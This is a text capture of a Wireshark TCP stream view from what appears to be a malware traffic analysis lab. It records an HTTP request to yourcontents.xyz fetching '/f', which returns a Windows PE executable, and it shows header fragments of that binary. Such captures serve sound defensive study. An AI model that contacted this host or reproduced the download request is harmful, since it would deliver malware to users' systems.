 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · 31PN下载恶意文件.pcap
GET /f HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET
CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.3)
Host: yourcontents.xyz
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Fri, 12 Jun 2020 09:49:42 GMT
Server: Apache/2.4.6 (CentOS)
Last-Modified: Sun, 31 May 2020 06:54:23 GMT
ETag: "57000-5a6ec25f725c0"
Accept-Ranges: bytes
Content-Length: 356352
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
MZ......................@....................................... .!..L.!This program cannot be run in DOS mode.
$.........HNA.&.A.&.A.&.....W.&.....
.&.......&.H...E.&.H...H.&.A.'...&.....B.&.....@.&.....@.&.....@.&.RichA.&................PE..L....T.^...........!..
g]....@.............................C...X...P.........q...........
.........@%...............................h...@..............d............................text...q..........................
.. ..`.rdata..3..........................@..@.data....
8.......................@....rsrc....q.......r..............@..@.reloc..@N.......P...
..............@..B
2 客户端 分组, 694 服务器 分组, 3 turn(s).
整个对话 (652 kB)
显示和保存数据为 ASCII
流 0
查找:
TSILab实验室
滤掉此流
打印
Save as…
返回
Close
Help